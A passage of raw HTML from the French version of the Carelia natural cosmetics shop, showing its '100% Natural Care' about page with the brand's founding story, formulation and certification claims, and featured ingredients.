                                            <div class="cbp-category-link-w"><a href="https://carelia.es/fr/16-home"
                                                                                class="cbp-column-title nav-link cbp-category-title">Home</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://carelia.es/fr/15-bain-soin"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bain &amp; Soin</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://carelia.es/fr/17-cadeaux"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cadeaux</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								À propos <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://carelia.es/fr/content/17-manifeste"
                                           >Manifeste</a>
                                    </li>
                                                                                                                                <li><a href="https://carelia.es/fr/content/48-100-natural-care-"
                                           >100% Natural Care</a>
                                    </li>
                                                                                                                                <li><a href="https://carelia.es/fr/content/49-respect"
                                           >Respect</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Plus <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://carelia.es/fr/content/22-clipping"
                                           >Clipping</a>
                                    </li>
                                                                                                                                <li><a href="https://carelia.es/fr/content/19-frequent-questions"
                                           >Questions fréquemment posées</a>
                                    </li>
                                                                                                                                <li><a href="https://carelia.es/fr/content/18-votre-fidelite-est-recompensee"
                                           >Votre fidélité est récompensée</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://blog.carelia.es" class="nav-link" target="_blank" rel="noopener noreferrer">

								<span class="cbp-tab-title">
								BLOG</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		


	
	<li><a  href="https://carelia.es/fr/" >Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://carelia.es/fr/13-tienda" >Tienda</a>
	<ul><li><a  href="https://carelia.es/fr/14-bebes-et-enfants" >Bébés et enfants</a></li><li><a  href="https://carelia.es/fr/15-bain-soin" >Bain &amp; Soin</a></li><li><a  href="https://carelia.es/fr/16-home" >Home</a></li><li><a  href="https://carelia.es/fr/17-cadeaux" >Cadeaux</a></li><li><a  href="https://carelia.es/fr/22-aromes" >Arômes</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a >About</a>
	<ul><li><a  href="https://carelia.es/fr/content/17-manifeste" >Manifeste</a></li><li><a  href="https://carelia.es/fr/content/48-100-natural-care-" >100% Natural Care</a></li><li><a  href="https://carelia.es/fr/content/49-respect" >Respect</a></li></ul></li><li><a  href="https://blog.carelia.es" >Blog</a></li>
		</ul>
		
	</div>
</div>

                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                   <div class="col col-auto col-md right-nav text-right">
                        

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="fr"><img width="16" height="11" src="https://carelia.es/img/l/3.jpg" alt="Français" class="img-fluid lang-flag" /> Français <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://carelia.es/es/content/48-100-natural-care" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://carelia.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://carelia.es/en/content/48-100-natural-care" rel="alternate" hreflang="en"
                               class="dropdown-item"><img width="16" height="11" src="https://carelia.es/img/l/2.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://carelia.es/fr/content/48-100-natural-care-" rel="alternate" hreflang="fr"
                               class="dropdown-item"><img width="16" height="11" src="https://carelia.es/img/l/3.jpg" alt="Français" class="img-fluid lang-flag"  data-iso-code="fr"/> Français</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

                    </div>

                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Rechercher</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://carelia.es/fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://carelia.es/fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marque"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://carelia.es/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//carelia.es/fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>




    <div id="mobile-header" class="mobile-header-style-2">
<!--	    <div class="header-banner" style="
    display: inline-flex;
    width: 100%;
    height: 30px;
    background: #81683C;
    color: #fff;
    text-align: center;
    justify-content: center;
    align-items: center;
    height: 60px;
">
    <div>Disfruta del 15% de descuento en Packs Regalo con el código:&nbsp;<b>PacksNavidad</b><br><small>Oferta válida hasta 02/01/2022</small></div>
    
  </div>-->
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    <a href="https://carelia.es/">
                        <img class="logo img-fluid"
                             src="https://carelia.es/img/carelia-logo-1633509539.jpg"                              alt="Carelia">
                    </a>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://carelia.es/fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marque"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://carelia.es/fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Connexion
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Panier</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://carelia.es/fr/"><span itemprop="name">Accueil</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://carelia.es/fr/content/category/3-about"><span itemprop="name">About</span></a>
                                            <meta itemprop="position" content="2">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>100% Natural Care</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container-fluid">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                
                
    <div id="content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
  100% Natural Care
</span></h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-48">

    
      
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-6z1robp > .elementor-container{min-height:300px;}.elementor-element.elementor-element-6z1robp{background-color:#a9ddea;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ulh481u{text-align:left;}.elementor-element.elementor-element-ulh481u .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element.elementor-element-4zw4316 > .elementor-element-populated{padding:50px 100px 50px 15px;}.elementor-element.elementor-element-1ivyuh3 .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-element.elementor-element-1a9a9a0 .elementor-widget-container{padding:20px 0px 20px 10px;}.elementor-element.elementor-element-jvj1ww7 > .elementor-element-populated{background-image:url("https://carelia.es/img/cms/About_new/carelia_about_productos_proposito.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-element.elementor-element-g5vowli .elementor-spacer-inner{height:65px;}.elementor-element.elementor-element-e57wz00 > .elementor-element-populated{background-image:url("https://carelia.es/img/cms/About_new/carelia_about_productos_formula.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-element.elementor-element-4jai330 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-p7y5xbw > .elementor-element-populated{padding:50px 15px 50px 100px;}.elementor-element.elementor-element-37bzyd7 .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-element.elementor-element-mflow0p .elementor-widget-container{padding:20px 10px 20px 0px;}.elementor-element.elementor-element-wymu247 > .elementor-element-populated{padding:50px 100px 50px 15px;}.elementor-element.elementor-element-8zuln6w .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-element.elementor-element-cv3rr7w .elementor-widget-container{padding:20px 0px 0px 10px;}.elementor-element.elementor-element-gofq97e > .elementor-element-populated{background-image:url("https://carelia.es/img/cms/About_new/carelia_about_productos_certificaciones.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-element.elementor-element-9fiiqcc .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-m92hbva{background-color:#f7f6f4;padding:40px 0px 30px 0px;}.elementor-element.elementor-element-f79bqwl{text-align:center;}.elementor-element.elementor-element-f79bqwl .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-1lj70y9 .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-nyner7t{text-align:center;}.elementor-element.elementor-element-nyner7t .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-f5a7dkn .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-v0cobpa{text-align:center;}.elementor-element.elementor-element-v0cobpa .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-z5zsxtg .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-scfhkx0{text-align:center;}.elementor-element.elementor-element-scfhkx0 .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-fh6fbn8 .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-zea6jxd{text-align:center;}.elementor-element.elementor-element-zea6jxd .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-trq3zkl .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-seqsqxo{text-align:center;}.elementor-element.elementor-element-seqsqxo .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-v5gp1dn .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-z9i1oda{text-align:center;}.elementor-element.elementor-element-z9i1oda .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-eq465fv .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-6o1w3t8{text-align:center;}.elementor-element.elementor-element-6o1w3t8 .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-x3xdl5c .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-gwdozwb{text-align:center;}.elementor-element.elementor-element-gwdozwb .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-4jxve7m .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-ad67tjs{text-align:center;}.elementor-element.elementor-element-ad67tjs .elementor-image img{max-width:20%;opacity:1;}.elementor-element.elementor-element-s9om91k .elementor-text-editor{text-align:center;}.elementor-element.elementor-element-x2qcuem .elementor-text-editor{text-align:center;}@media(max-width: 991px){.elementor-element.elementor-element-g5vowli .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-4jai330 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-9fiiqcc .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f79bqwl{text-align:center;}.elementor-element.elementor-element-nyner7t{text-align:center;}.elementor-element.elementor-element-v0cobpa{text-align:center;}.elementor-element.elementor-element-scfhkx0{text-align:center;}.elementor-element.elementor-element-zea6jxd{text-align:center;}.elementor-element.elementor-element-seqsqxo{text-align:center;}.elementor-element.elementor-element-z9i1oda{text-align:center;}.elementor-element.elementor-element-6o1w3t8{text-align:center;}.elementor-element.elementor-element-gwdozwb{text-align:center;}.elementor-element.elementor-element-ad67tjs{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-4zw4316 > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-element.elementor-element-g5vowli .elementor-spacer-inner{height:230px;}.elementor-element.elementor-element-4jai330 .elementor-spacer-inner{height:200px;}.elementor-element.elementor-element-p7y5xbw > .elementor-element-populated{padding:35px 15px 35px 15px;}.elementor-element.elementor-element-wymu247 > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-element.elementor-element-9fiiqcc .elementor-spacer-inner{height:360px;}.elementor-element.elementor-element-2jjkajy > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-element.elementor-element-rizopnl > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-f79bqwl{text-align:center;}.elementor-element.elementor-element-cuafsex > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-nyner7t{text-align:center;}.elementor-element.elementor-element-ufnulga > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-v0cobpa{text-align:center;}.elementor-element.elementor-element-r8cpsgv > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-scfhkx0{text-align:center;}.elementor-element.elementor-element-8nnmql0 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-zea6jxd{text-align:center;}.elementor-element.elementor-element-s4heyp0 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-seqsqxo{text-align:center;}.elementor-element.elementor-element-rw3ukc3 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-z9i1oda{text-align:center;}.elementor-element.elementor-element-c1ev366 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-6o1w3t8{text-align:center;}.elementor-element.elementor-element-kgx4suf > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-gwdozwb{text-align:center;}.elementor-element.elementor-element-v909k64 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-element.elementor-element-ad67tjs{text-align:center;}.elementor-element.elementor-element-3ho4683 > .elementor-element-populated{padding:15px 15px 15px 15px;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-6z1robp elementor-top-section elementor-section-boxed elementor-section-height-min-height elementor-section-height-default elementor-section-items-bottom elementor-section-content-bottom" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-8g0o83m elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ulh481u elementor-widget-heading big-text text-white" data-element_type="heading">
                <div class="elementor-widget-container">
            <h3 class="elementor-heading-title elementor-size-default page-title"><span>100% Naturel</span></h3>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-gciif2x elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-4zw4316 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-1ivyuh3 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span><strong>Un objectif.</strong></span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-1a9a9a0 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Carelia a été fondée en 2013 à Barcelone par Inés Navas avec l'ambition de prendre le plus grand soin de la santé, de la sécurité et du bien-être de ses filles Carla et Claudia.</p><p>C'est dans ce but qu'elle a commencé à développer, en étroite collaboration avec des experts en dermatologie, une ligne de cosmétiques essentiels capables de prendre soin de la peau de ses filles de manière naturelle et profonde, tout en étant un véritable plaisir pour les sens. Il a méticuleusement sélectionné des textures exquises et un parfum qui créerait de merveilleux et durables souvenirs d'enfance, de moments d'affection et de bonheur partagés.</p><p></p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-jvj1ww7 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-g5vowli elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-etohueu elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-reverse-mobile" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-e57wz00 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-4jai330 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-p7y5xbw elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-37bzyd7 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span><strong>Une formule.</strong></span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-mflow0p elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Nous utilisons toujours des procédés d'extraction à froid pour obtenir les nutriments les plus purs et la meilleure qualité dans chaque produit.</p><p>Tous nos produits ont subi les tests cliniques les plus complets avant d'être commercialisés. Les tests dermatologiques ont été effectués sur des volontaires et jamais sur des animaux, donnant, dans tous les tests effectués, d'excellentes notes pour la Haute Tolérance et l'Efficacité prouvée, même sur les peaux qui nécessitent un soin particulier, les peaux atopiques.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-2f4u9zw elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-wymu247 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-8zuln6w elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span><strong>Certifications.</strong></span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cv3rr7w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Nous bénéficions de la certification et de la confiance de la clinique dermatologique Dr. de Moragas, une référence dans le secteur et spécialiste de l'esthétique, de la dermatologie clinique générale, de la dermatologie oncologique et de la dermatologie tropicale.</p><p>Tous nos produits sont soumis au nouveau règlement (CE) n° 1223/2009 du Parlement européen et du Conseil relatif aux produits cosmétiques.</p><div><div><br /><div><span style="text-decoration: underline;"><strong>Certification ISO</strong></span></div><div></div><div>Nos laboratoires sont certifiés ISO 9001:2008 pour la fabrication de produits cosmétiques et ISO 22716:2007 Guide des bonnes pratiques de fabrication pour les produits cosmétiques.</div><div>Chez Carelia, la transparence et la sécurité pour nos clients sont une priorité. C'est pourquoi nos produits ont été évalués selon les critères harmonisés au niveau mondial établis dans la norme "ISO 16128 pour les produits cosmétiques naturels".</div></div></div></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-gofq97e elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-9fiiqcc elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-m92hbva elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-2jjkajy elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-twqgd2l elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span><strong>Carelia</strong>, notre secret:</span></h2>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-o6fxmyf elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-rizopnl elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-f79bqwl elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/avena.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-1lj70y9 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Avoine (Avena Sativa Kernel).</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-cuafsex elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-nyner7t elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/karite.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-f5a7dkn elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Calendula.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-mf0b3nc elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-ufnulga elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-v0cobpa elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
